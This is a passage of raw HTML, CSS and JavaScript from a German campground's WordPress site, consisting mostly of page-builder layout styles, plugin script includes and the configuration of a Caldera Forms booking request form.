#pg-w67fcfa6b481ae-2.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pg-w67fcfa6b481ae-1> .panel-row-style { padding:0px 150px 50px 150px } @media (max-width:780px){ #pg-w67fcfa6b481ae-0.panel-no-style, #pg-w67fcfa6b481ae-0.panel-has-style > .panel-row-style, #pg-w67fcfa6b481ae-0 , #pg-w67fcfa6b481ae-1.panel-no-style, #pg-w67fcfa6b481ae-1.panel-has-style > .panel-row-style, #pg-w67fcfa6b481ae-1 , #pg-w67fcfa6b481ae-2.panel-no-style, #pg-w67fcfa6b481ae-2.panel-has-style > .panel-row-style, #pg-w67fcfa6b481ae-2 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67fcfa6b481ae-0 > .panel-grid-cell , #pg-w67fcfa6b481ae-0 > .panel-row-style > .panel-grid-cell , #pg-w67fcfa6b481ae-1 > .panel-grid-cell , #pg-w67fcfa6b481ae-1 > .panel-row-style > .panel-grid-cell , #pg-w67fcfa6b481ae-2 > .panel-grid-cell , #pg-w67fcfa6b481ae-2 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w67fcfa6b481ae-1-0 { margin-bottom:30px } #pl-w67fcfa6b481ae .panel-grid-cell { padding:0 } #pl-w67fcfa6b481ae .panel-grid .panel-grid-cell-empty { display:none } #pl-w67fcfa6b481ae .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w67fcfa6b48dd5 */ #pgc-w67fcfa6b48dd5-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w67fcfa6b48dd5-0 , #pl-w67fcfa6b48dd5 .so-panel { margin-bottom:30px } #pgc-w67fcfa6b48dd5-1-0 { width:85%;width:calc(85% - ( 0.15 * 30px ) ) } #pgc-w67fcfa6b48dd5-1-1 { width:15%;width:calc(15% - ( 0.85 * 30px ) ) } #pl-w67fcfa6b48dd5 .so-panel:last-of-type { margin-bottom:0px } #pg-w67fcfa6b48dd5-0.panel-has-style > .panel-row-style, #pg-w67fcfa6b48dd5-0.panel-no-style , #pg-w67fcfa6b48dd5-1.panel-has-style > .panel-row-style, #pg-w67fcfa6b48dd5-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pgc-w67fcfa6b48dd5-1-0 , #pgc-w67fcfa6b48dd5-1-1 { align-self:auto } @media (max-width:780px){ #pg-w67fcfa6b48dd5-0.panel-no-style, #pg-w67fcfa6b48dd5-0.panel-has-style > .panel-row-style, #pg-w67fcfa6b48dd5-0 , #pg-w67fcfa6b48dd5-1.panel-no-style, #pg-w67fcfa6b48dd5-1.panel-has-style > .panel-row-style, #pg-w67fcfa6b48dd5-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67fcfa6b48dd5-0 > .panel-grid-cell , #pg-w67fcfa6b48dd5-0 > .panel-row-style > .panel-grid-cell , #pg-w67fcfa6b48dd5-1 > .panel-grid-cell , #pg-w67fcfa6b48dd5-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w67fcfa6b48dd5-1-0 { margin-bottom:30px } #pl-w67fcfa6b48dd5 .panel-grid-cell { padding:0 } #pl-w67fcfa6b48dd5 .panel-grid .panel-grid-cell-empty { display:none } #pl-w67fcfa6b48dd5 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w67fd037899513 */ #pgc-w67fd037899513-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w67fd037899513-0 , #pl-w67fd037899513 .so-panel { margin-bottom:30px } #pgc-w67fd037899513-1-0 { width:61.8034%;width:calc(61.8034% - ( 0.38196600790794 * 30px ) ) } #pgc-w67fd037899513-1-1 { width:38.1966%;width:calc(38.1966% - ( 0.61803399209206 * 30px ) ) } #pl-w67fd037899513 .so-panel:last-of-type { margin-bottom:0px } #pg-w67fd037899513-0> .panel-row-style , #pg-w67fd037899513-1> .panel-row-style { background-color:#fffbb8 } @media (max-width:780px){ #pg-w67fd037899513-0.panel-no-style, #pg-w67fd037899513-0.panel-has-style > .panel-row-style, #pg-w67fd037899513-0 , #pg-w67fd037899513-1.panel-no-style, #pg-w67fd037899513-1.panel-has-style > .panel-row-style, #pg-w67fd037899513-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67fd037899513-0 > .panel-grid-cell , #pg-w67fd037899513-0 > .panel-row-style > .panel-grid-cell , #pg-w67fd037899513-1 > .panel-grid-cell , #pg-w67fd037899513-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w67fd037899513-1-0 { margin-bottom:30px } #pl-w67fd037899513 .panel-grid-cell { padding:0 } #pl-w67fd037899513 .panel-grid .panel-grid-cell-empty { display:none } #pl-w67fd037899513 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w67fd037899e52 */ #pgc-w67fd037899e52-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w67fd037899e52-0 , #pl-w67fd037899e52 .so-panel { margin-bottom:30px } #pgc-w67fd037899e52-1-0 { width:15%;width:calc(15% - ( 0.85 * 30px ) ) } #pgc-w67fd037899e52-1-1 { width:85%;width:calc(85% - ( 0.15 * 30px ) ) } #pl-w67fd037899e52 .so-panel:last-of-type { margin-bottom:0px } #pg-w67fd037899e52-0.panel-has-style > .panel-row-style, #pg-w67fd037899e52-0.panel-no-style , #pg-w67fd037899e52-1.panel-has-style > .panel-row-style, #pg-w67fd037899e52-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pgc-w67fd037899e52-1-0 , #pgc-w67fd037899e52-1-1 { align-self:auto } @media (max-width:780px){ #pg-w67fd037899e52-0.panel-no-style, #pg-w67fd037899e52-0.panel-has-style > .panel-row-style, #pg-w67fd037899e52-0 , #pg-w67fd037899e52-1.panel-no-style, #pg-w67fd037899e52-1.panel-has-style > .panel-row-style, #pg-w67fd037899e52-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67fd037899e52-0 > .panel-grid-cell , #pg-w67fd037899e52-0 > .panel-row-style > .panel-grid-cell , #pg-w67fd037899e52-1 > .panel-grid-cell , #pg-w67fd037899e52-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w67fd037899e52-1-0 { margin-bottom:30px } #pl-w67fd037899e52 .panel-grid-cell { padding:0 } #pl-w67fd037899e52 .panel-grid .panel-grid-cell-empty { display:none } #pl-w67fd037899e52 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w67fcfa6b493dd */ #pgc-w67fcfa6b493dd-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w67fcfa6b493dd-0 , #pl-w67fcfa6b493dd .so-panel { margin-bottom:30px } #pgc-w67fcfa6b493dd-1-0 , #pgc-w67fcfa6b493dd-1-2 { width:26%;width:calc(26% - ( 0.74 * 30px ) ) } #pgc-w67fcfa6b493dd-1-1 { width:48%;width:calc(48% - ( 0.52 * 30px ) ) } #pl-w67fcfa6b493dd .so-panel:last-of-type { margin-bottom:0px } #pg-w67fcfa6b493dd-1.panel-has-style > .panel-row-style, #pg-w67fcfa6b493dd-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pgc-w67fcfa6b493dd-1-2 { align-self:auto } @media (max-width:780px){ #pg-w67fcfa6b493dd-0.panel-no-style, #pg-w67fcfa6b493dd-0.panel-has-style > .panel-row-style, #pg-w67fcfa6b493dd-0 , #pg-w67fcfa6b493dd-1.panel-no-style, #pg-w67fcfa6b493dd-1.panel-has-style > .panel-row-style, #pg-w67fcfa6b493dd-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67fcfa6b493dd-0 > .panel-grid-cell , #pg-w67fcfa6b493dd-0 > .panel-row-style > .panel-grid-cell , #pg-w67fcfa6b493dd-1 > .panel-grid-cell , #pg-w67fcfa6b493dd-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w67fcfa6b493dd-1-0 , #pgc-w67fcfa6b493dd-1-1 { margin-bottom:30px } #pl-w67fcfa6b493dd .panel-grid-cell { padding:0 } #pl-w67fcfa6b493dd .panel-grid .panel-grid-cell-empty { display:none } #pl-w67fcfa6b493dd .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w631893cd25992 */ #pgc-w631893cd25992-0-0 , #pgc-w631893cd25992-0-1 { width:18%;width:calc(18% - ( 0.82 * 30px ) ) } #pgc-w631893cd25992-0-2 { width:16%;width:calc(16% - ( 0.84 * 30px ) ) } #pgc-w631893cd25992-0-3 , #pgc-w631893cd25992-0-4 { width:24%;width:calc(24% - ( 0.76 * 30px ) ) } #pl-w631893cd25992 .so-panel { margin-bottom:30px } #pl-w631893cd25992 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-w631893cd25992-0.panel-no-style, #pg-w631893cd25992-0.panel-has-style > .panel-row-style, #pg-w631893cd25992-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w631893cd25992-0 > .panel-grid-cell , #pg-w631893cd25992-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w631893cd25992-0-0 , #pgc-w631893cd25992-0-1 , #pgc-w631893cd25992-0-2 , #pgc-w631893cd25992-0-3 { margin-bottom:30px } #pl-w631893cd25992 .panel-grid-cell { padding:0 } #pl-w631893cd25992 .panel-grid .panel-grid-cell-empty { display:none } #pl-w631893cd25992 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='cf-front-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cf-datepickercss-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/fields/date_picker/css/datepicker.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cf-render-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/js/main.js?ver=1.1" id="adocom-default-script-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-03 17:24:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/campingplatzzeschamsee.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>
<script type="module" src="https://campingplatzzeschamsee.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.6.1"></script><script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#masthead","topspace":"0","minscreenwidth":"768","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/themes/bhost/js/bootstrap.min.js?ver=20120205" id="bhost-bootstrap-js-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/themes/bhost/js/jquery.meanmenu.min.js?ver=20130116" id="bhost-jquery.meanmenu.min-js-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/themes/bhost/js/jquery.easing.min.js?ver=20130117" id="bhost-jquery.easing.min-js-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/themes/bhost/js/custom.js?ver=20130118" id="bhost-custom-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdCtf8ZAAAAAIaDXcw-fKYk4gU_qf_U2nJ6QZ4i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdCtf8ZAAAAAIaDXcw-fKYk4gU_qf_U2nJ6QZ4i",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"14","version":"7.4.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/campingplatzzeschamsee.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Bitte hier klicken, um die Marketing-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/campingplatzzeschamsee.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/campingplatzzeschamsee.de\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutz","url":"https:\/\/campingplatzzeschamsee.de\/datenschutz\/"},"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Bitte hier klicken, um die Marketing-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1743681081" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.7" id="cf-validator-js"></script>
<script type="text/javascript" id="cf-form-front-js-extra">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"a5cfede2d4"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.7" id="cf-form-front-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/fields/date_picker/cf-datepicker.js?ver=1.9.7" id="cf-cf-datepickerjs-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/fields/date_picker/js/locales/bootstrap-datepicker.de.js" id="cf-frontend-date-picker-lang-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.7" id="cf-baldrick-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/assets/js/i18n/de.js?ver=1.9.7" id="cf-validator-i18n-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.7" id="cf-render-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.31.5" id="siteorigin-panels-front-styles-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"Dieser Shortcode funktioniert nicht in der Live-Vorschau. Bitte f\u00fcge ihn im Editor ein und sieh dir die Vorschau der Seite an.","magnificPopup":{"close":"Schlie\u00dfen (Esc)","loading":"Wird geladen\u00a0\u2026","prev":"Zur\u00fcck (linke Pfeiltaste)","next":"Vor (rechte Pfeiltaste)","counter":"%curr% von %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.3.5" id="su-shortcodes-js"></script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 100											},900 , 'easeInQuint' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			<script type="text/javascript" id="cf-form-front-js-extra">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"a5cfede2d4"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
var CFFIELD_CONFIG = {"1":{"configs":{"fld_876893":{"type":"html","id":"fld_876893_1","default":"<div class=\"close\"><i class=\"fa fa-times\" aria-hidden=\"true\"><\/i><\/div>","form_id":"CF605c9d8c705d8","form_id_attr":"caldera_form_1","sync":false},"fld_4706927":{"type":"html","id":"fld_4706927_1","default":"<p><strong>Check in:<\/strong> 15:00 - 18:00 Uhr, Mittwochs von 17:00 - 18:00 Uhr <strong><\/p>","form_id":"CF605c9d8c705d8","form_id_attr":"caldera_form_1","sync":false},"fld_5469060":{"type":"toggle_switch","id":"fld_5469060_1","default":null,"form_id":"CF605c9d8c705d8","form_id_attr":"caldera_form_1","selectedClassName":"btn-success","defaultClassName":"btn-default","options":["fld_5469060_1_opt2045439","fld_5469060_1_opt2011856","fld_5469060_1_opt2076336","fld_5469060_1_opt1333252","fld_5469060_1_opt1203088"]},"fld_753081":{"type":"html","id":"fld_753081_1","default":"<a class=\"btn btn-default btn-custom\" href=\"https:\/\/campingplatzzeschamsee.de\/wp-content\/uploads\/2021\/03\/Meldeschein.pdf\" target=\"_blank\">Download Meldeschein<\/a>","form_id":"CF605c9d8c705d8","form_id_attr":"caldera_form_1","sync":false},"fld_752854":{"type":"button","id":"fld_752854_1","default":"","form_id":"CF605c9d8c705d8","form_id_attr":"caldera_form_1"},"fld_7050847":{"type":"html","id":"fld_7050847_1","default":"<p><strong>Bei freier Kapazit\u00e4t erhalten Sie eine E-Mail, mit der Buchungsbest\u00e4tigung.<\/strong><\/p>\n<p><strong>Manchmal kann es passieren, dass die Best\u00e4tigungsmails in Ihrem Spamordner landen. Bitte \u00fcberpr\u00fcfen Sie diesen, wenn Sie keine Best\u00e4tigung erhalten.<\/strong><\/p>","form_id":"CF605c9d8c705d8","form_id_attr":"caldera_form_1","sync":false}},"fields":{"ids":["fld_876893_1","fld_5273453_1","fld_4093080_1","fld_1177773_1","fld_485676_1","fld_2093723_1","fld_4706927_1","fld_6270262_1","fld_5469060_1","fld_2707156_1","fld_9738263_1","fld_3733460_1","fld_7078105_1","fld_1008975_1","fld_8530290_1","fld_7588340_1","fld_6865008_1","fld_7448610_1","fld_3576430_1","fld_3666893_1","fld_220852_1","fld_2898830_1","fld_1635497_1","fld_721464_1","fld_753081_1","fld_752854_1","fld_7139933_1","fld_7050847_1","fld_3534888_1"],"inputs":[{"type":"html","fieldId":"fld_876893","id":"fld_876893_1","options":[],"default":"<div class=\"close\"><i class=\"fa fa-times\" aria-hidden=\"true\"><\/i><\/div>"},{"type":"date_picker","fieldId":"fld_5273453","id":"fld_5273453_1","options":[],"default":"W\u00e4hlen Sie ein Anreisedatum"},{"type":"date_picker","fieldId":"fld_4093080","id":"fld_4093080_1","options":[],"default":"W\u00e4hlen Sie ein Abreisedatum"},{"type":"dropdown","fieldId":"fld_1177773","id":"fld_1177773_1","options":[],"default":null},{"type":"dropdown","fieldId":"fld_485676","id":"fld_485676_1","options":[],"default":null},{"type":"dropdown","fieldId":"fld_2093723","id":"fld_2093723_1","options":[],"default":null},{"type":"html","fieldId":"fld_4706927","id":"fld_4706927_1","options":[],"default":"<p><strong>Check in:<\/strong> 15:00 - 18:00 Uhr, Mittwochs von 17:00 - 18:00 Uhr <strong><\/p>"},{"type":"section_break","fieldId":"fld_6270262","id":"fld_6270262_1","options":[],"default":""},{"type":"dropdown","fieldId":"fld_2707156","id":"fld_2707156_1","options":[],"default":null},{"type":"dropdown","fieldId":"fld_9738263","id":"fld_9738263_1","options":[],"default":null},{"type":"dropdown","fieldId":"fld_3733460","id":"fld_3733460_1","options":[],"default":null},{"type":"dropdown","fieldId":"fld_7078105","id":"fld_7078105_1","options":[],"default":null},{"type":"section_break","fieldId":"fld_1008975","id":"fld_1008975_1","options":[],"default":""},{"type":"text","fieldId":"fld_8530290","id":"fld_8530290_1","options":[],"default":""},{"type":"text","fieldId":"fld_7588340","id":"fld_7588340_1","options":[],"default":""},{"type":"text","fieldId":"fld_6865008","id":"fld_6865008_1","options":[],"default":""},{"type":"text","fieldId":"fld_7448610","id":"fld_7448610_1","options":[],"default":""},{"type":"text","fieldId":"fld_3576430","id":"fld_3576430_1","options":[],"default":""},{"type":"email","fieldId":"fld_3666893","id":"fld_3666893_1","options":[],"default":""},{"type":"text","fieldId":"fld_220852","id":"fld_220852_1","options":[],"default":""},{"type":"paragraph","fieldId":"fld_2898830","id":"fld_2898830_1","options":[],"default":""},{"type":"section_break","fieldId":"fld_1635497","id":"fld_1635497_1","options":[],"default":""},{"type":"gdpr","fieldId":"fld_721464","id":"fld_721464_1","options":[],"default":""},{"type":"html","fieldId":"fld_753081","id":"fld_753081_1","options":[],"default":"<a class=\"btn btn-default btn-custom\" href=\"https:\/\/campingplatzzeschamsee.de\/wp-content\/uploads\/2021\/03\/Meldeschein.pdf\" target=\"_blank\">Download Meldeschein<\/a>"},{"type":"button","fieldId":"fld_752854","id":"fld_752854_1","options":[],"default":""},{"type":"section_break","fieldId":"fld_7139933","id":"fld_7139933_1","options":[],"default":""},{"type":"html","fieldId":"fld_7050847","id":"fld_7050847_1","options":[],"default":"<p><strong>Bei freier Kapazit\u00e4t erhalten Sie eine E-Mail, mit der Buchungsbest\u00e4tigung.<\/strong><\/p>\n<p><strong>Manchmal kann es passieren, dass die Best\u00e4tigungsmails in Ihrem Spamordner landen. Bitte \u00fcberpr\u00fcfen Sie diesen, wenn Sie keine Best\u00e4tigung erhalten.<\/strong><\/p>"},{"type":"dropdown","fieldId":"fld_3534888","id":"fld_3534888_1","options":[],"default":null}],"groups":[{"type":"toggle_switch","fieldId":"fld_5469060","id":"fld_5469060_1","options":["opt2045439","opt2011856","opt2076336","opt1333252","opt1203088"],"default":null}],"defaults":{"fld_876893_1":"<div class=\"close\"><i class=\"fa fa-times\" aria-hidden=\"true\"><\/i><\/div>","fld_5273453_1":"W\u00e4hlen Sie ein Anreisedatum","fld_4093080_1":"W\u00e4hlen Sie ein Abreisedatum","fld_1177773_1":null,"fld_485676_1":null,"fld_2093723_1":null,"fld_4706927_1":"<p><strong>Check in:<\/strong> 15:00 - 18:00 Uhr, Mittwochs von 17:00 - 18:00 Uhr <strong><\/p>","fld_6270262_1":"","fld_5469060_1":null,"fld_2707156_1":null,"fld_9738263_1":null,"fld_3733460_1":null,"fld_7078105_1":null,"fld_1008975_1":"","fld_8530290_1":"","fld_7588340_1":"","fld_6865008_1":"","fld_7448610_1":"","fld_3576430_1":"","fld_3666893_1":"","fld_220852_1":"","fld_2898830_1":"","fld_1635497_1":"","fld_721464_1":"","fld_753081_1":"<a class=\"btn btn-default btn-custom\" 